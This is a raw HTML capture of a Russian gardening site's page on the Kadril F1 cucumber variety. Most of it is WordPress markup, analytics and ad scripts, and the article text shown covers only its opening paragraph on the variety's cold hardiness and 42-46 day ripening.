

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sort-ogurets.ru/srednespelyj/ogurets-kadril
body_size: 27579
content:
<!DOCTYPE html>
<html lang="ru">
<head>

	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Огурец Кадриль F1: описание сорта, отзывы, фото, посадка, уход</title>
	<meta name="description" content="Холодостойкий партенокарпический сорт огурцов Кадриль f1 отличается прекрасными вкусовыми качествами и дружной отдачей урожая. Сроки созревания относят этот огурец к среднеспелым – на его культивацию уходит 42-46 дней." />
	<link rel="canonical" href="https://sort-ogurets.ru/srednespelyj/ogurets-kadril" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="sort" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="7 минут" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-kadril","url":"https://sort-ogurets.ru/srednespelyj/ogurets-kadril","name":"Огурец Кадриль F1: описание сорта, отзывы, фото, посадка, уход","isPartOf":{"@id":"https://sort-ogurets.ru/#website"},"primaryImageOfPage":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-kadril#primaryimage"},"image":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-kadril#primaryimage"},"thumbnailUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/12/zXiz6V.jpg","datePublished":"2020-12-21T10:12:46+00:00","dateModified":"2024-02-28T12:21:03+00:00","author":{"@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12"},"description":"Холодостойкий партенокарпический сорт огурцов Кадриль f1 отличается прекрасными вкусовыми качествами и дружной отдачей урожая. Сроки созревания относят этот огурец к среднеспелым – на его культивацию уходит 42-46 дней.","breadcrumb":{"@id":"https://sort-ogurets.ru/srednespelyj/ogurets-kadril#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sort-ogurets.ru/srednespelyj/ogurets-kadril"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-kadril#primaryimage","url":"https://sort-ogurets.ru/wp-content/uploads/2020/12/zXiz6V.jpg","contentUrl":"https://sort-ogurets.ru/wp-content/uploads/2020/12/zXiz6V.jpg","width":600,"height":400,"caption":"Огурцы Кадриль"},{"@type":"BreadcrumbList","@id":"https://sort-ogurets.ru/srednespelyj/ogurets-kadril#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sort-ogurets.ru/"},{"@type":"ListItem","position":2,"name":"Огурец Кадриль f1: особенности, правила посадки и способы ухода"}]},{"@type":"WebSite","@id":"https://sort-ogurets.ru/#website","url":"https://sort-ogurets.ru/","name":"sort-ogurets.ru","description":"Все сорта огурцов.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sort-ogurets.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://sort-ogurets.ru/#/schema/person/7cf8ae94d4ceddfcdb53e70e2d649b12","name":"sort","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sort-ogurets.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b348f3c87482c45b833507360e2fe8a?s=96&d=blank&r=g","caption":"sort"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sort-ogurets.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sort-ogurets.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css'  href='https://sort-ogurets.ru/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css?ver=2.0.58.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://sort-ogurets.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://sort-ogurets.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<style id='quads-styles-inline-css' type='text/css'>

    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        width: 68em;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    }
    
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .quads_click_impression { display: none;}
    
    .quads-sticky {
        width: 100% !important;
        background-color: hsla(0,0%,100%,.7);
        position: fixed;
        max-width: 100%!important;
        bottom:0;
        margin:0;
        text-align: center;
    }.quads-sticky .quads-location {
        text-align: center;
    }.quads-sticky .wp_quads_dfp {
        display: contents;
    }
    a.quads-sticky-ad-close {
        background-color: #fff;
        width: 25px;
        height: 25px;
        text-align: center;
        line-height: 22px;
        position: absolute;
        right: 0px;
        top: -15px;
        cursor: pointer;
        transition: all 0.5s ease;
        border-radius: 50%;
    }
    
</style>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.0.11' id='jquery-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/js/scripts.js?ver=6.0.11' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://sort-ogurets.ru/wp-content/themes/sort-ogurets/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://sort-ogurets.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://sort-ogurets.ru/wp-json/wp/v2/posts/5390" /><link rel="alternate" type="application/json+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-kadril" />
<link rel="alternate" type="text/xml+oembed" href="https://sort-ogurets.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsort-ogurets.ru%2Fsrednespelyj%2Fogurets-kadril&#038;format=xml" />
<script type='text/javascript'>document.cookie = 'quads_browser_width='+screen.width;</script>		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="sort-ogurets.ru Feed" href="https://sort-ogurets.ru/feed" /><link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sort-ogurets.ru/wp-content/uploads/2020/06/cropped-free-1-1-270x270.png" />
<script>var ajaxUrlFlatPM = "https://sort-ogurets.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #228431;}.title, .single #toc_container .toc_title{color: #228431;border-left: 4px solid #228431;}.description{border-top: 4px solid #228431;}.description__title, .single .wp-caption-text, .more, a:hover{color: #228431;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #228431;}.more span{border-bottom: 1px dashed #228431;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #228431;border: 1px solid #228431;}#up{border-bottom-color: #228431;}#up:before, .commentlist .comment .reply a{border: 1px solid #228431;}.respond-form .respond-form__button{background-color: #228431;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #228431;}
		.m-nav{background: #228431;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #db00ef url(https://sort-ogurets.ru/wp-content/themes/sort-ogurets/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #db00ef;}#up:hover{border-bottom-color: #db00ef;}#up:hover:before{border: 1px solid #db00ef;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #db00ef;}.respond-form .respond-form__button:hover{background-color: #db00ef;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #db00ef;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #110000;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #110000 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #228431;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #db00ef;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: ;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: ; border-bottom: 1px solid ;}</style>

	


</head>
<script async src="https://pjkyxrd15e.ru/1000668/a3ccd8041299c1c997c450b40676bcf244b88539.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(62839840, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/62839840" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- ЛАКИ -->
<script async src="https://umyeon.com/cnh71l912lvi0mpy03h8q768qvu876kypkh9.php"></script>
<!-- АД ПроФекс -->
<script src="https://gsimvqfghc.com/script.js"></script>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-2',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-2'})
})
}, 30000);</script>
<script>
window.setTimeout(function() {
window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
renderTo: 'yandex_rtb_R-A-2156190-5',
type: 'fullscreen',
platform: 'touch',
blockId: 'R-A-2156190-5'})
})
}, 120000);</script>


<body>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://sort-ogurets.ru">
						<img   alt="sort-ogurets.ru" data-src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo lazyload" src="[data-uri]"><noscript><img src="https://sort-ogurets.ru/wp-content/uploads/2020/05/888.jpg" class="logo" alt="sort-ogurets.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://sort-ogurets.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://sort-ogurets.ru/ultrarannij">Ультраранний</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://sort-ogurets.ru/srednespelyj">Среднеспелые</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://sort-ogurets.ru/pozdnie">Поздние</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://sort-ogurets.ru/srednespelyj" itemprop="item"><span itemprop="name">Среднеспелые</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Огурец Кадриль f1: особенности, правила посадки и способы ухода</h1>
															<div itemprop="articleBody">
								
<!-- WP QUADS Content Ad Plugin v. 2.0.58.1 -->
<div class="quads-location quads-ad1" id="quads-ad1" style="float:none;margin:0px 0 0px 0;text-align:center;">
<div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=a86ba836b4ad7a1d4b2cd44fb0277f3c" async></script>
<!-- Yandex.RTB R-A-2156190-1 -->
<div id="yandex_rtb_R-A-2156190-1"></div>
<script>window.yaContextCb.push(()=>{
if (window.matchMedia('only screen and (max-device-width: 768px)').matches){
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2156190-1',
    blockId: 'R-A-2156190-1'
  })
}
})</script>
</div>
<div class="flat_pm_start"></div>
<p>Холодостойкий партенокарпический сорт огурцов Кадриль f1 отличается прекрасными вкусовыми качествами и дружной отдачей урожая. Сроки созревания относят этот огурец к среднеспелым – на его культивацию уходит 42-46 дней. Кадриль обладает хорошо развитым иммунитетом и неплохо переносит капризы погоды. Рассада его не замерзнет даже при затяжных заморозках, если ее вовремя окучить.</p>
<p><img   alt="Огурец Кадриль f1" width="660" height="381" data-srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/agKi.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/agKi-300x173.jpg 300w"  data-src="https://sort-ogurets.ru/wp-content/uploads/2020/12/agKi.jpg" data-sizes="(max-width: 660px) 100vw, 660px" class="alignnone size-full wp-image-5393 lazyload" src="[data-uri]" /><noscript><img class="alignnone size-full wp-image-5393" src="https://sort-ogurets.ru/wp-content/uploads/2020/12/agKi.jpg" alt="Огурец Кадриль f1" width="660" height="381" srcset="https://sort-ogurets.ru/wp-content/uploads/2020/12/agKi.jpg 660w, https://sort-ogurets.ru/wp-content/uploads/2020/12/agKi-300x173.jpg 300w" sizes="(max-width: 660px) 100vw, 660px" /></noscript></p>
